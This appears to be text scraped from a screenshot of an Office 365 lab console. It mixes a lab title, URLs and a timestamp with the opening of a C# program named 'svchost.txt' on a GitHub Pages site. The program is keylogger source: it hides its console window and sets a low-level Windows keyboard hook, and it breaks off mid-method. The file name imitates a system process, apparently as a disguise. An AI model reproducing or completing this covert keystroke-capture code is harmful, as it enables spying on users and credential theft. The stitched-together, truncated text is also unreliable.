 WI00079: Deploying and
https://labondemand.com/Console/3f146098-db11-414b-a728-12b38e888a9a?rc=10
WI00079: Deploying and Updating Office 365 ProPlus O365Lab-D1 Display Commands
kgbrussia2016.github.io
kgbrussia2016.github.io/svchost.txt
using System;
using System.Diagnostics;
using System.Windows.Forms;
using System.Runtime.InteropServices;
using System.IO;
class InterceptKeys
{
    private const int WH_KEYBOARD_LL = 13;
    private const int WM_KEYDOWN = 0x0100;
    private static LowLevelKeyboardProc _proc = HookCallback;
    private static IntPtr _hookID = IntPtr.Zero;
    public static void Main()
    {
        var handle = GetConsoleWindow();
        // Hide
        ShowWindow(handle, SW_HIDE);
        _hookID = SetHook(_proc);
        Application.Run();
        UnhookWindowsHookEx(_hookID);
    }
    private static IntPtr SetHook(LowLevelKeyboardProc proc)
    {
        using (Process curProcess = Process.GetCurrentProcess())
        using (ProcessModule curModule = curProcess.MainModule)
        {
3:12 PM
9/25/2016